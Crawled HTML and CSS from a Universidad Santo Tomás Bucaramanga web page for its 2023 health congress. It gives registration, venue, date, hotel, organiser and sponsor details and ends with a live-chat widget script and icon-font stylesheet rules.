id="sppb-addon-wrapper-1688493955837" class="sppb-addon-wrapper"><div id="sppb-addon-1688493955837" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: center;">Pesos Colombianos</div></div></div></div></div></div></div></div><div class="sppb-col-md-12" id="column-wrap-id-1688493954911"><div id="column-id-1688493954911" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688493954914" class="sppb-addon-wrapper"><div id="sppb-addon-1688493954914" class="clearfix "     ><div class="sppb-addon sppb-addon-pricing-table sppb-text-center "><div class="sppb-pricing-box "><div class="sppb-pricing-header"><div class="sppb-pricing-price-container"></div></div><div class="sppb-pricing-features"><ul><li>Conferencias</li><li>Sala de Exposiciones</li><li>Certificación</li><li>Jornadas Recreo-Deportivas</li><li>Refrigerio</li><li>Punto de Café</li><li>Material del Evento</li><li></li></ul></div><div class="sppb-pricing-footer"><a rel="noopener noreferrer" target="_blank" href="https://forms.gle/Rsy1ZGxZcxAhBn538" id="btn-1688493954914" class="sppb-btn sppb-btn-custom sppb-btn-rounded sppb-btn-outline">Inscríbete</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="Ponente" class="sppb-section sppb-wow zoomIn"  data-sppb-wow-duration="3000ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686061706274"><div id="column-id-1686061706274" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686061953252" class="sppb-addon-wrapper"><div id="sppb-addon-1686061953252" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a rel="noopener noreferrer" target="_blank" href="https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/convocatoria/convocatoria.pdf"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/convocatoria/convocatoria_1.png"  alt="Image" title="" width="1406" height="605" loading="lazy"></a></div></div></div></div></div></div></div></div></div></div></section><section id="Casa_Comercial" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686757540985"><div id="column-id-1686757540985" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></section><section id="section-id-1686343259418" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1686343259416"><div id="column-id-1686343259416" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686343835679" class="sppb-addon-wrapper"><div id="sppb-addon-1686343835679" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/doctor_contactanos_3.png"  alt="Image" title="" width="1010" height="886" loading="lazy"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1686343259417"><div id="column-id-1686343259417" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686344246883" class="sppb-addon-wrapper"><div id="sppb-addon-1686344246883" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">Escríbenos</h2></div></div></div><div id="sppb-addon-wrapper-1686344522798" class="sppb-addon-wrapper"><div id="sppb-addon-1686344522798" class="clearfix "     ><div class="sppb-addon sppb-addon-ajax-contact "><div class="sppb-ajax-contact-content"><form class="sppb-ajaxt-contact-form"><div class="sppb-row"><div class="sppb-form-group  sppb-col-sm-12"><input type="text" name="name" class="sppb-form-control" placeholder="Name" required="required"></div><div class="sppb-form-group  sppb-col-sm-12"><input type="email" name="email" class="sppb-form-control" placeholder="Email" required="required"></div><div class="sppb-form-group  sppb-col-sm-12"><input type="text" name="subject" class="sppb-form-control" placeholder="Subject" required="required"></div><div class="sppb-form-group  sppb-col-sm-12"><textarea name="message" rows="5" class="sppb-form-control" placeholder="Message" required="required"></textarea></div></div><input type="hidden" name="recipient" value="Y29uZ3Jlc29iaXNAdXN0YWJ1Y2EuZWR1LmNv"><input type="hidden" name="from_email" value="Y29uZmlnZXZlbnRvc0B1c3RhYnVjYS5lZHUuY28="><input type="hidden" name="from_name" value=""><input type="hidden" name="addon_id" value="1686344522798"><div class="sppb-form-group"><div class="sppb-form-check"><input class="sppb-form-check-input" type="checkbox" name="agreement" id="agreement-1686344522798" required="required"><label class="sppb-form-check-label" for="agreement-1686344522798">Estoy de acuerdo con los <a href="https://www.ustabuca.edu.co/index.php?option=com_content&view=article&id=316&Itemid=1953" target="_blank">Lineamientos y políticas para el tratamiento de protección de datos personales </a>  y declaro que he leído la normativa citada y el documento institucional de nuestra Universidad Santo Tomás</label></div></div><input type="hidden" name="captcha_type" value="default"><div class="sppb-text-center"><button type="submit" id="btn-1686344522798" aria-label="Enviar mensaje" class="sppb-btn sppb-btn-dark sppb-btn-rounded sppb-btn-3d"><i class="fa" aria-hidden="true"></i><span class="fas fa-mail-bulk" aria-hidden="true"></span> Enviar mensaje</button></div></form><div style="display:none;margin-top:10px;" class="sppb-ajax-contact-status"></div></div></div></div></div></div></div></div></div></div></section><div id="section-id-1686763841265" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-5" id="column-wrap-id-1686763841264"><div id="column-id-1686763841264" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686763913286" class="sppb-addon-wrapper"><div id="sppb-addon-1686763913286" class="clearfix "     ><div class="sppb-addon-openstreetmap-wrapper"><div class="sppb-addon-content"><div id="sppb-addon-osm-1686763913286" class="sppb-addon-openstreetmap " data-location='[{"address":"Complejo CIE","latitude":"7.0367055009346835","longitude":" -73.06969285209902","custom_icon":{"src":""}}]' data-mapstyle="OpenStreetMap.Mapnik" data-mapzoom="17" data-mousescroll="1" data-dragging="1" data-zoomcontrol="0" data-attribution="1"></div></div></div></div></div></div></div></div><div class="sppb-col-md-7" id="column-wrap-id-1686775874064"><div id="column-id-1686775874064" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686835778587" class="sppb-addon-wrapper"><div id="sppb-addon-1686835778587" class="clearfix "     ><div class="sppb-addon-image-layouts"><div class="sppb-addon-content"><div class="sppb-addon-image-layout-wrap image-layout-preset-style-overlap"><div class="sppb-row"><div class="sppb-col-sm-6"><div class="sppb-addon-image-layout-image image-fit"><a target="_blank" rel="noopener noreferrer" href="https://www.ciecomplejomedico.org/centro-de-convenciones-internacionales/auditorio"><img class="sppb-img-responsive image-fit" src="https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/fachadainicio-miniatura.jpg" alt="This image for Image Layouts addon"  width="1024" height="768" loading="lazy"></a></div></div><div class="sppb-col-sm-6"><div class="sppb-addon-image-layout-content sppb-text-alignment"><div class="image-layout-tittle-wrap"><h2 class="sppb-image-layout-title">lugar: Auditorio <br> <strong>Centro Internacional<br> 
Especialistas CIE</strong></h2></div><a target="_blank" href="https://www.ciecomplejomedico.org/centro-de-convenciones-internacionales/auditorio" id="btn-1686835778587" class="sppb-btn  sppb-btn-custom sppb-btn-rounded">Visitar Sitio web</a></div></div></div></div></div></div></div></div><div id="section-id-1686838119781" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686838119782"><div id="column-id-1686838119782" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686838360982" class="sppb-addon-wrapper"><div id="sppb-addon-1686838360982" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">FECHA</h2></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1686838119785"><div id="column-id-1686838119785" class="sppb-column" ><div class="sppb-column-addons"></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1686838192757"><div id="column-id-1686838192757" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686838192789" class="sppb-addon-wrapper"><div id="sppb-addon-1686838192789" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-number sppb-text-center "><div class="sppb-addon-content"><div class="sppb-animated-number" data-digit="9" data-duration="2000">0</div></div></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1686838192827"><div id="column-id-1686838192827" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686838212237" class="sppb-addon-wrapper"><div id="sppb-addon-1686838212237" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-number sppb-text-center "><div class="sppb-addon-content"><div class="sppb-animated-number" data-digit="10" data-duration="2000">0</div></div></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1686838192828"><div id="column-id-1686838192828" class="sppb-column" ><div class="sppb-column-addons"></div></div></div><div class="sppb-col-md-12" id="column-wrap-id-1686838192829"><div id="column-id-1686838192829" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686838192835" class="sppb-addon-wrapper"><div id="sppb-addon-1686838192835" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">NOVIEMBRE</h2></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><section id="section-id-1686775874116" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686775874115"><div id="column-id-1686775874115" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></section><section id="section-id-1686763842109" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-7" id="column-wrap-id-1686763842107"><div id="column-id-1686763842107" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1686774898261" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686774898262"><div id="column-id-1686774898262" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686775901834" class="sppb-addon-wrapper"><div id="sppb-addon-1686775901834" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-heading sppb-text-center"><h1 class="sppb-addon-title animated-heading-text text-clip is-full-width"><span class="animated-heading-before-part">Conoce las opciones hoteleras que te ofrece </span><span class="animated-text-words-wrapper"><span class="animated-text is-visible">Bucaramanga</span><span class="animated-text ">La Ciudad Bonita</span><span class="animated-text ">La Ciudad de los Parques</span></span></h1></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1686774991091"><div id="column-id-1686774991091" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686775116366" class="sppb-addon-wrapper"><div id="sppb-addon-1686775116366" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a rel="noopener noreferrer" target="_blank" href="https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/Documentos/Oferta_Hotelera1.pdf"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/botones/oferta_hotelera_2.png"  alt="Image" title="" width="281" height="271" loading="lazy"></a></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1686775073421"><div id="column-id-1686775073421" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686775392179" class="sppb-addon-wrapper"><div id="sppb-addon-1686775392179" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a rel="noopener noreferrer" target="_blank" href="https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/Documentos/Tarifas_Traslados.pdf"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/botones/tarifas_3.png"  alt="Image" title="" width="310" height="271" loading="lazy"></a></div></div></div></div></div></div></div></div><div class="sppb-col-md-12" id="column-wrap-id-1687979135490"><div id="column-id-1687979135490" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1687979227755" class="sppb-addon-wrapper"><div id="sppb-addon-1687979227755" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: justify;"><span style="font-size: 8pt;"><em>* <strong>La UNIVERSIDAD SANTO TOMÁS SECCIONAL BUCARAMANGA</strong> en conjunto con la <strong>FUNDACIÓN CARDIOVASCULAR DE COLOMBIA</strong>, y en calidad de organizadoras del Congreso de Salud: Bienestar y Salud para todos, muy respetuosamente informamos a los participantes que la información Hotelera y turística publicada en la página web del congreso, no hace parte de las organizadoras y por tanto su responsabilidad recae netamente en el aliado <strong>Santander Extremo.</strong></em></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-5" id="column-wrap-id-1686763842108"><div id="column-id-1686763842108" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686776409784" class="sppb-addon-wrapper"><div id="sppb-addon-1686776409784" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/anunciante_oferta_hotelera.png"  alt="Image" title="" width="815" height="853" loading="lazy"></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1686947774227" class="sppb-section sppb-wow fadeInRight"  data-sppb-wow-duration="2500ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686947774228"><div id="column-id-1686947774228" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686947774229" class="sppb-addon-wrapper"><div id="sppb-addon-1686947774229" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">ORGANIZAN</h2></div></div></div></div></div></div></div></div></section><section id="section-id-1686763841645" class="sppb-section sppb-wow fadeInLeft"  data-sppb-wow-duration="2500ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1686763841643"><div id="column-id-1686763841643" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686772955302" class="sppb-addon-wrapper"><div id="sppb-addon-1686772955302" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/logos/new_logo_horizontal_v4.png"  alt="Image" title="" width="320" height="92" loading="lazy"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1686763841644"><div id="column-id-1686763841644" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686773646730" class="sppb-addon-wrapper"><div id="sppb-addon-1686773646730" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/logos/logo-fcv.png"  alt="Image" title="" width="566" height="330" loading="lazy"></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1689256069461" class="sppb-section sppb-wow fadeIn"  data-sppb-wow-duration="3000ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1689256069462"><div id="column-id-1689256069462" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1689256251219" class="sppb-addon-wrapper"><div id="sppb-addon-1689256251219" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">CON EL AVAL DE</h2></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1689256069464"><div id="column-id-1689256069464" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1689256069463" class="sppb-addon-wrapper"><div id="sppb-addon-1689256069463" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/logos/logoace-nuevo.png"  alt="Image" title="" width="1129" height="339" loading="lazy"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1689256069466"><div id="column-id-1689256069466" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1689256069465" class="sppb-addon-wrapper"><div id="sppb-addon-1689256069465" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/logos/logo_icetex.png"  alt="Image" title="" width="518" height="96" loading="lazy"></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1697753018289" class="sppb-section sppb-wow fadeIn"  data-sppb-wow-duration="2500ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1697753018290"><div id="column-id-1697753018290" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1697753018291" class="sppb-addon-wrapper"><div id="sppb-addon-1697753018291" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">CON EL PATROCINIO DE</h2></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1697753018292"><div id="column-id-1697753018292" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1697753018293" class="sppb-addon-wrapper"><div id="sppb-addon-1697753018293" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/logos/logo_boston_scientific.jpeg"  alt="Image" title="" width="386" height="130" loading="lazy"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1697753018294"><div id="column-id-1697753018294" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1697753018295" class="sppb-addon-wrapper"><div id="sppb-addon-1697753018295" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/logos/logo_boeheringer_ingelheim_3.jpg"  alt="Image" title="" width="800" height="280" loading="lazy"></div></div></div></div></div></div></div></div></div></div></section>			</div>
</div>
</div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom3" class="col-sm-6 col-md-12"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Redes Sociales</h3><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="123">
	<div class="page-content">
		<div id="section-id-1486844800546" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1486844800547"><div id="column-id-1486844800547" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1486844800550" class="sppb-addon-wrapper"><div id="sppb-addon-1486844800550" class="clearfix "     ><div class="sppb-addon sppb-addon-button-group sppb-text-left"><div class="sppb-addon-content"><a rel="noopener noreferrer" target="_blank" href="https://www.facebook.com/pages/Universidad-Santo-Tom%C3%A1s-Bucaramanga-OFICIAL/174205029332397?ref=hl" id="btn-1486844800550" class="sppb-btn  sppb-btn-link sppb-btn-xs sppb-btn-rounded"><i class="fa fa-facebook-square" aria-hidden="true"></i> </a><a rel="noopener noreferrer" target="_blank" href="https://www.youtube.com/channel/UCZT4JaKHf7RcJ4FNLs4LFhg" id="btn-1486844800551" class="sppb-btn  sppb-btn-link sppb-btn-xs sppb-btn-rounded"><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a href="https://twitter.com/SANTOTOBGA" id="btn-1486844800552" class="sppb-btn  sppb-btn-link sppb-btn-xs sppb-btn-rounded"><i class="fa fa-twitter" aria-hidden="true"></i> </a><a href="https://www.instagram.com/santotobucaramanga/" id="btn-1486844800553" class="sppb-btn  sppb-btn-link sppb-btn-xs sppb-btn-rounded"><i class="fab fa-instagram" aria-hidden="true"></i> </a></div></div><style type="text/css">#sppb-addon-wrapper-1486844800550 {
margin:0 0 0 0;}
#sppb-addon-1486844800550 {
padding:0 0 0 0;}
#sppb-addon-1486844800550 {
}
#sppb-addon-1486844800550.sppb-element-loaded {
}
#sppb-addon-1486844800550 a {
	color: rgba(10, 199, 117, 1);
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1486844800550 {}}@media (max-width: 767px) {#sppb-addon-1486844800550 {}}</style><style type="text/css"></style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1486844800546{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.sp-page-builder .page-content #section-id-1486844800546{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}</style>	</div>
</div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">


    <div class="mod_smartsupp">
    <!-- Smartsupp Live Chat script --><script type="text/javascript">var _smartsupp = _smartsupp || {};_smartsupp.key = '844eb0d5c9c090475a328825e2c7be141a90e92e';_smartsupp.cookieDomain = '.eventossantotobga.ustabuca.edu.co/';window.smartsupp||(function(d) {var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);})(document);smartsupp('name', '');smartsupp('email', '');</script>	
    </div>
    </div></div><span class="sp-copyright">©2026 Universidad Santo Tomás Bucaramanga</span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437  active deeper parent"><a href="/index.php" > Congreso y Seminarios</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-437"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-437"><li class="item-588  current active"><a href="/index.php/home/congreso-bis-2023" > Congreso BIS 2023</a></li><li class="item-609"><a href="/index.php/home/congreso-optometria" > Congreso Optometría</a></li><li class="item-611"><a href="/index.php/home/congreso-derecho-aaa" > Congreso Derecho AAA</a></li><li class="item-612"><a href="/index.php/home/congreso-leth2025" > Congreso LETH-2025</a></li><li class="item-613"><a href="/index.php/home/expoingenieria-2024-cleantech" > Expoingenieria 2024 Cleantech</a></li><li class="item-607"><a href="/index.php/home/simposio-humanidades-2024" > Simposio Humanidades 2024</a></li><li class="item-616"><a href="/index.php/home/simposio-humanidades-2025" > Simposio Humanidades 2025</a></li></ul></li><li class="item-520  deeper parent"><a href="/index.php/conferencias-webinar-y-foros" > Conferencias, Webinar y Foros</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-520"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-520"><li class="item-610"><a href="/index.php/conferencias-webinar-y-foros/graduados" > Graduados</a></li></ul></li><li class="item-279"><a href="/index.php/cursos-y-talleres" > Cursos y Talleres</a></li><li class="item-536"><a href="/index.php/bienestar-u" > Bienestar U</a></li><li class="item-278"><a href="/index.php/en-vivo" > En Vivo</a></li></ul>
</div></div><div class="sp-module "><h3 class="sp-module-title">Social Links</h3><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="130">
	<div class="page-content">
		<div id="section-id-1486844800546" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1486844800547"><div id="column-id-1486844800547" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1486844800550" class="sppb-addon-wrapper"><div id="sppb-addon-1486844800550" class="clearfix "     ><div class="sppb-addon sppb-addon-button-group sppb-text-left"><div class="sppb-addon-content"><a id="btn-1486844800550" class="sppb-btn  sppb-btn-link sppb-btn-lg sppb-btn-rounded"><i class="fa fa-facebook-square" aria-hidden="true"></i> </a><a id="btn-1486844800551" class="sppb-btn  sppb-btn-link sppb-btn-lg sppb-btn-rounded"><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a id="btn-1486844800552" class="sppb-btn  sppb-btn-link sppb-btn-lg sppb-btn-rounded"><i class="fa fa-google-plus" aria-hidden="true"></i> </a><a id="btn-1486844800553" class="sppb-btn  sppb-btn-link sppb-btn-lg sppb-btn-rounded"><i class="fa fa-twitter" aria-hidden="true"></i> </a><a id="btn-1486844800554" class="sppb-btn  sppb-btn-link sppb-btn-lg sppb-btn-rounded"><i class="fa fa-behance" aria-hidden="true"></i> </a></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1486844800550 {}}@media (max-width: 767px) {#sppb-addon-1486844800550 {}}</style><style type="text/css">#sppb-addon-1486844800550 .sppb-addon-content {margin: -8px;}#sppb-addon-1486844800550 .sppb-addon-content .sppb-btn {margin: 8px;}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1486844800546{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}</style>	</div>
</div>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                    
                </body>
                </html>


--- FILE ---
content_type: text/css
request_url: https://eventossantotobga.ustabuca.edu.co/templates/eschool/css/icons.css
body_size: 30587
content:
@font-face {
  font-family: "tradeicon";
  src: 	url("../fonts/trade-icon.eot");
  src: 	url("../fonts/trade-icon.eot?#iefix") format("embedded-opentype"), 
  		url("../fonts/trade-icon.woff") format("woff"), 
  		url("../fonts/trade-icon.ttf") format("truetype"), 
  		url("../fonts/trade-icon.svg#tradeicon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: "tradeicon";
    src: url("../fonts/trade-icon.svg#tradeicon") format("svg");
  }
}
[class^="tradeicon-"]:before,
[class*=" tradeicon-"]:before,
[class^="tradeicon-"]:after,
[class*=" tradeicon-"]:after {
  font-family: tradeicon;
  font-size: inherit;
  font-style: normal;
  margin-left: 0px;
  line-height: 1;
}
.tradeicon-trd-alphabet:before {
  content: "\f100";
}
.tradeicon-trd-chart-board:before {
  content: "\f101";
}
.tradeicon-trd-coffee-mug:before {
  content: "\f102";
}
.tradeicon-trd-pic-chart:before {
  content: "\f103";
}
.tradeicon-trd-support:before {
  content: "\f104";
}
.tradeicon-trd-text-quotes:before {
  content: "\f105";
}
.tradeicon-trd-trophy:before {
  content: "\f106";
}



@font-face {
	font-family: 'peIcon7';
	src: url('../fonts/Pe-icon-7-stroke.eot?d7yf1v');
	src: url('../fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),
		url('../fonts/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),
		url('../fonts/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),
		url('../fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg');
	font-weight: normal;
	font-style: normal;
}


[class^="pe-7s-"], [class*=" pe-7s-"] {
	display: inline-block;
	font-family: 'peIcon7';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.pe-7s-album:before {
	content: "\e6aa";
}
.pe-7s-arc:before {
	content: "\e6ab";
}
.pe-7s-back-2:before {
	content: "\e6ac";
}
.pe-7s-bandaid:before {
	content: "\e6ad";
}
.pe-7s-car:before {
	content: "\e6ae";
}
.pe-7s-diamond:before {
	content: "\e6af";
}
.pe-7s-door-lock:before {
	content: "\e6b0";
}
.pe-7s-eyedropper:before {
	content: "\e6b1";
}
.pe-7s-female:before {
	content: "\e6b2";
}
.pe-7s-gym:before {
	content: "\e6b3";
}
.pe-7s-hammer:before {
	content: "\e6b4";
}
.pe-7s-headphones:before {
	content: "\e6b5";
}
.pe-7s-helm:before {
	content: "\e6b6";
}
.pe-7s-hourglass:before {
	content: "\e6b7";
}
.pe-7s-leaf:before {
	content: "\e6b8";
}
.pe-7s-magic-wand:before {
	content: "\e6b9";
}
.pe-7s-male:before {
	content: "\e6ba";
}
.pe-7s-map-2:before {
	content: "\e6bb";
}
.pe-7s-next-2:before {
	content: "\e6bc";
}
.pe-7s-paint-bucket:before {
	content: "\e6bd";
}
.pe-7s-pendrive:before {
	content: "\e6be";
}
.pe-7s-photo:before {
	content: "\e6bf";
}
.pe-7s-piggy:before {
	content: "\e6c0";
}
.pe-7s-plugin:before {
	content: "\e6c1";
}
.pe-7s-refresh-2:before {
	content: "\e6c2";
}
.pe-7s-rocket:before {
	content: "\e6c3";
}
.pe-7s-settings:before {
	content: "\e6c4";
}
.pe-7s-shield:before {
	content: "\e6c5";
}
.pe-7s-smile:before {
	content: "\e6c6";
}
.pe-7s-usb:before {
	content: "\e6c7";
}
.pe-7s-vector:before {
	content: "\e6c8";
}
.pe-7s-wine:before {
	content: "\e6c9";
}
.pe-7s-cloud-upload:before {
	content: "\e68a";
}
.pe-7s-cash:before {
	content: "\e68c";
}
.pe-7s-close:before {
	content: "\e680";
}
.pe-7s-bluetooth:before {
	content: "\e68d";
}
